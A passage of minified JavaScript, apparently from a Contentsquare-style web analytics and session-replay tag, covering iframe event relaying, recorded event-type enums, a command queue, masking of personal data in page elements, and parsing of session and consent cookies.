Ie.NOT_START:i=!0;case Ye.START:case Ie.START:e=new csRegExp(`^${t.value}`,this.ca(t));break;case Ye.NOT_END:case Ie.NOT_END:i=!0;case Ye.END:case Ie.END:e=new csRegExp(`${t.value}$`,this.ca(t));break;case Ye.NOT_CONTAIN:case Ie.NOT_CONTAIN:i=!0;case Ye.CONTAIN:case Ie.CONTAIN:case Ie.REGEX:e=new csRegExp(`${t.value}`,this.ca(t));break;case Ye.NOT_EXACT:case Ie.NOT_EXACT:i=!0;case Ye.EXACT:case Ie.EXACT:e=new csRegExp(`^${t.value}$`,this.ca(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.uf(t.startDate):void 0,o=t.endDate?this.uf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}uf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),wo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Ti="|iframe|",Hf=(()=>{class s extends wo{constructor(t,e,i,r){super(),this.fS=t,this.pS=e,this.gS=i,this.mS=r}emitIframeEvent(t,e,i){if(this.yS(e)&&t===null){F.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Rt.ChildLogMessage:this.ES(i);break;case Rt.AnalysisEvent:{let r=i,o=this.fS.transformEvent(t,r);o.isUserEvent?this.SS(o.event):this.vS(o.event);break}case Rt.RecordingEvent:{let r=i,o=this.mS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.wS(o.events):this._S(o.events);break}case Rt.JavascriptError:this.bS(i);break;case Rt.ApiError:this.TS(i);break;case Rt.DetailedApiError:this.AS(i);break;case Rt.CustomError:this.RS(i);break;case Rt.EmerchandisingMessage:{let r=this.gS.transformEvent(t,i);this.CS(r);break}case Rt.Commands:{let r=this.pS.transformEvent(t,i);this.IS(r);break}case Rt.IntegrationCallback:this.PS(i);break;case Rt.StaticResource:this.OS(i);break;case Rt.TrackingContextRequestMessage:this.NS(i);break;default:F.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}yS(t){let e=[Rt.AnalysisEvent,Rt.RecordingEvent,Rt.EmerchandisingMessage,Rt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}ES(t){let{message:e,errorCode:i,level:r}=t;switch(r){case ht.debug:F.debug(e,i);break;case ht.warn:F.warn(e,!0,i);break;case ht.implementation:F.implementation(e,i);break;case ht.error:F.error(e,i);break;case ht.critical:F.critical(e,i);break}}SS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}vS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}wS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}_S(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}bS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}TS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}AS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}CS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}IS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}PS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}OS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}NS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}RS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),G=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function Bf(s){return s.tgtHM!==void 0}function Jc(s){return s.tgt!==void 0}function Ff(s){return s.tgtLk!==void 0}function $f(s){return s.x!==void 0&&s.y!==void 0}function zf(s){return s===nr.SUCCESS||s===nr.FAILURE||s===nr.ATTEMPT}function Gf(s){return s===is.APPCUES||s===is.CHAMELEON||s===is.CONTENTSQUARE||s===is.SEGMENT||s===is.WEB}var qf=Math.pow(2,31);function Wf(s,n=0){let l=n>>>0,h=s.length;for(let y=0;y<h-3;y+=4){let v=(csString.prototype.charCodeAt.call(s,y)&255|(csString.prototype.charCodeAt.call(s,y+1)&255)<<8|(csString.prototype.charCodeAt.call(s,y+2)&255)<<16|(csString.prototype.charCodeAt.call(s,y+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let f=0,u=h&3,m=h-u;switch(u){case 3:f^=(csString.prototype.charCodeAt.call(s,m+2)&255)<<16;case 2:f^=(csString.prototype.charCodeAt.call(s,m+1)&255)<<8;case 1:f^=csString.prototype.charCodeAt.call(s,m)&255,f=Math.imul(f,3432918353),f=f<<15|f>>>17,f=Math.imul(f,461845907),l^=f}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Qc(s){return Wf(s)+qf>>>0}var Yf=(()=>{class s{constructor(t,e){this.Z=t,this.MS=e}transformEvent(t,e){this.DS(t,e.event);let i=this.Z.getElementPath(t);return this.kS(i,e.event),e}DS(t,e){if($f(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+gt.windowOffsetX()),e.y=Math.round(i.top+e.y+gt.windowOffsetY())}}kS(t,e){Jc(e)&&(e.tgt=`${t}${Ti}${e.tgt}`),Bf(e)&&(e.tgtHM=`${t}${Ti}${e.tgtHM}`,this.MS||(e.tgtHMH=Qc(e.tgtHM))),Ff(e)&&(e.tgtLk=`${t}${Ti}${e.tgtLk}`)}}return s})(),Xf=(()=>{class s{constructor(t){this.Z=t}transformEvent(t,e){let i=this.Z.getElementPath(t);return{iframePath:e.iframePath?`${i}${Ti}${e.iframePath}`:i,commands:e.commands}}}return s})(),Kf=(()=>{class s{constructor(t){this.Z=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.Z.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Ti}${o.targetPath}`}));return{...e,products:r}}}return s})(),Jf=1,Ra=csSymbol("nodeIdentifier");function q(s){let n=s[Ra];return n!=null?n:s[Ra]=Jf++}var M=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var yi=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Qf=(()=>{class s{constructor(){this.xS={clientX:2,clientY:3},this.LS={clientX:1,clientY:2},this.US=[M.POINTER_DOWN,M.POINTER_MOVE,M.POINTER_UP],this.VS=[M.TOUCH_START,M.TOUCH_MOVE,M.TOUCH_END]}transformEvents(t,e){if(!ot.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==M.VISIBILITY_CHANGE),e.events.length===0||(F.warn(`IframeRecordingEventsTransformer received event ${Rt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=q(t),r=null;csArray.prototype.some.call(e.events,c=>this.df(c)||this.ff(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.df(c)?this.jS(r,c):this.ff(c)&&this.HS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}HS(t,e){this.pf(this.LS,t,e)}jS(t,e){this.pf(this.xS,t,e)}pf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}df(t){return csArray.prototype.indexOf.call(this.US,t.type)!==-1}ff(t){return csArray.prototype.indexOf.call(this.VS,t.type)!==-1}}return s})(),Zf=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})(),ft=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})();var Et=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),tp=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),ep=(()=>{class s extends Et{constructor(t){super(),this.tl=t,this.ns={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return j.counters.commandApplied.count(r),l}catch(l){l instanceof ft?(j.counters.commandMisuse.count(r),F.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${he(l)?l.stack:l}`)):(j.counters.commandError.count(r),F.error(`Command Error - ${r}: ${he(l)?l.stack:l}`))}};this.ns[r]={callback:o,configuration:i},this.ns}}onStart(){this.BS(),this.FS()}onStop(){for(let t of this.tl)window[t]=[]}applyFromIntegration(t,e,i){this.gf(t,e,`Commands.apply.from.integration: ${i}`),j.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.gf(t,e,`Commands.apply.from.implementation: ${i}`),j.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.$S(e.name,e.params,t.iframePath),j.counters.commandsFromIframe.count(e.name)}gf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}F.tryToExecute(i,()=>{if(this.ns[t])return this.ns[t].callback(...e)})()}$S(t,e,i){F.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ns[t])return this.ns[t].callback(...e)})()}BS(){for(let t of this.tl)window[t].forEach(([e,...i])=>this.mf(e,i,!1))}FS(){for(let t of this.tl)window[t]={push:([e,...i])=>this.mf(e,i,!0)}}mf(t,e,i){var r,o;if(this.ns[t]){if(((r=this.ns[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.ns[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ns[t].callback(...e)}catch(l){F.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),sp=(()=>{class s extends wo{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:G.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function ip(s){return csNodenodeType.apply(s)===1}function wt(s){let n=csEventtarget.apply(s);return n&&ip(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function np(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function rp(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(wt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var op=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],ap=1024,cp=1024,rr;function Xs(s){if(rr||(rr=document.createElement("div")),!(!!s&&B(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return qt.call(rr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function Hr(s,n){if(fa)return fa.call(s,n);let t=s;do{if(qt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function Ai(s){if(!s)return s;switch(typeof s){case"object":{let n={};for(let t in s)n[t]=Ai(s[t]);return n}default:return s}}function Zc(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function tl(s,n){let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=tl(r,o);h!==void 0&&(t[i]=h)}else t[i]=Ai(o)}return Zc(t)?t:void 0}function el(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=el(r,o):t[e]=o}return t}function lp(s){let n=null;return t=>t?n=t:n||(n=s())}var hp=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function up(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!hp.has(s)}var Gs=lp(()=>new WeakMap),Ri=(()=>{let s;return function(n){function t(c){return Gs().get(c)}n.getAll=t;function e(c,l){var h;return(h=Gs().get(c))===null||h===void 0?void 0:h[l]}n.get=e;function i(c,l,h){let f=Gs().get(c);f||Gs().set(c,f={}),f[l]=h}n.set=i;function r(c,l){let h=Gs().get(c);h&&delete h[l]}n.remove=r;function o(){Gs(new WeakMap)}n.reset=o}(s||(s={})),s})(),it=(()=>{let s;return function(n){function t(l,h,f){var u;if(typeof Node!="undefined"&&l instanceof Node)Ri.set(l,h,f);else{let m=l;(u=m.props)!==null&&u!==void 0||(m.props={}),m.props[h]=f}}n.setProperty=t;function e(l,h){var f;return typeof Node!="undefined"&&l instanceof Node?Ri.get(l,h):(f=l.props)===null||f===void 0?void 0:f[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Ri.getAll(l):l.props}n.getProperties=i;function r(l,h){let f=null;return o(l,(u,m,y)=>h(u)&&(f=u)&&!!y()),f}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,f){let u=!1;if(f(l,h,()=>u=!0),u)return;let y=l.shadowRoot;y&&c(y,l,f);let v=l.children;if(v!=null&&v.length){for(let P of v)if(P&&(c(P,l,f),u))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(S){S[S.NotMasked=0]="NotMasked",S[S.Parent=1]="Parent",S[S.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(S){return as(S)&&"Attributes"in S&&"PIISelectors"in S?S.Attributes instanceof Array&&S.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(S){if(!as(S)||S===null)throw new ft("setPIISelectors");return"Attributes"in S||(S.Attributes=[]),"PIISelectors"in S||(S.PIISelectors=[]),S}n.sanitizeSelectorUserInput=i;function r(S){var _,I,O;return"nodeType"in S?(_=it.getProperty(S,n.maskedProp))!==null&&_!==void 0?_:{state:t.NotMasked}:(O=(I=S.metadata)===null||I===void 0?void 0:I[n.maskedProp])!==null&&O!==void 0?O:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(S){var _,I,O;return"nodeType"in S?(_=it.getProperty(S,n.maskedAttributeProp))!==null&&_!==void 0?_:{attributes:[]}:(O=(I=S.metadata)===null||I===void 0?void 0:I[n.maskedAttributeProp])!==null&&O!==void 0?O:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(S){let _=it.getProperty(S,n.maskedProp);return(_==null?void 0:_.state)===t.Parent}n.isMaskedElement=c;function l(S){let _=it.getProperty(S,n.maskedProp);return(_==null?void 0:_.state)===t.Child}n.isMaskedElementChild=l;function h(S,_){let I=it.getProperty(S,n.maskedAttributeProp);return((I==null?void 0:I.attributes)==null?void 0:csArray.prototype.indexOf.call(I==null?void 0:I.attributes,_))>-1}n.isMaskedAttribute=h;function f(S,_){it.setProperty(S,n.maskedProp,_)}n.setMaskedElementProperty=f;function u(S){it.setProperty(S,n.maskedProp,void 0)}n.unsetMaskedElementProperty=u;function m(S,_){it.setProperty(S,n.maskedAttributeProp,_)}n.setMaskedAttributeProperty=m;function y(S,_){let I=csArray.prototype.filter.call(S.PIISelectors,V=>Xs(V));_.elementSelector.length>0&&csArray.prototype.push.call(I,...csString.prototype.split.call(_.elementSelector,","));let O=N([...I]),T={elementSelector:csArray.prototype.join.call(O,","),attrSelector:_.attrSelector,attrSelectors:_.attrSelectors};return csArray.prototype.forEach.call(S.Attributes,V=>{V!=null&&V.attrName&&(V!=null&&V.selector)&&Xs(V.selector)&&!v(T.attrSelectors,V)&&csArray.prototype.push.call(T.attrSelectors,V)}),T.attrSelector=P(T.attrSelectors),T}n.getComputedSelectorSettings=y;function v(S,_){return csArray.prototype.some.call(S,I=>I.selector===_.selector&&I.attrName===_.attrName)}function P(S){let _="";return csArray.prototype.forEach.call(S,I=>{let O=csString.prototype.split.call(I.selector,",");csArray.prototype.forEach.call(O,T=>{Xs(T)&&(_&&(_+=","),_+=T)})}),_}function N(S){if(S.length<=1)return S;let _=[];for(let I of S){let O=csString.prototype.split.call(I,",");for(let T of O)csArray.prototype.indexOf.call(_,T)===-1&&csArray.prototype.push.call(_,T)}return _}}(s||(s={})),s})(),dp=(()=>{class s{constructor(t,e){this.yt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=wt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:Eo(this.E.whitelistedAttributes),attributeIgnoreTokens:op,useAnonymization:e,attrMaxLength:cp,hierarchyMaxLength:ap};return this.yt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=wt(t);return this.yt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=wt(t),{path:i,firstAnchorParent:r}=this.yt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.zS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=wt(t);return this.yt.isValidElement(e)}getElementPath(t){return this.yt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}zS(t){var e;return t!==null&&t.hasAttribute("href")&&!Rn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function xn(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=R.now(),o=null,l=s.apply(i,r),r=[],i=null},f=function(...u){if(i=this!==null&&this!==void 0?this:nt,r=[...u],e==="trailing")return o||(o=nt.csSetTimeout(h,t)),l;let m=R.now(),y=t-(m-c);return y<=0||y>t?(c=m,l=s.apply(i,r),o?(nt.csClearTimeout(o),o=null):r=[]):o||(o=nt.csSetTimeout(h,y)),l};return f.cancel=()=>{o&&(nt.csClearTimeout(o),c=0,o=null,r=[])},f.flushPending=()=>{o&&(nt.csClearTimeout(o),h())},f}var _o=s=>(n,t,e)=>{e.value=xn(e.value,s)};var Cn=".",bo="__DOT__",fp=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,sl="x";function pp(s){let[n,t,e,i,r,o,c,l,h]=Sp(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===sl?null:h}}function gp(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:sl],csString),yp),Cn)}function mp(s){return fp.test(s)}function yp(s){return csString.prototype.replace.call(s,/\./g,bo)}function Ep(s){return csString.prototype.replace.call(s,new csRegExp(bo,"g"),Cn)}function Sp(s){return csString.prototype.indexOf.call(s,bo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,Cn),Ep):csString.prototype.split.call(s,Cn)}var L=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})(),Kt=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),te=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Br=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var vp=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),il=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,nl=".";function wp(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],nl)}function _p(s){if(!To(s))return null;let n=Fr(s);return n!==null?rl(n):null}function rl(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,nl);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:Br.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:vp.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function To(s){return il.test(s)}function Fr(s){if(!s)return null;let n=(()=>{var 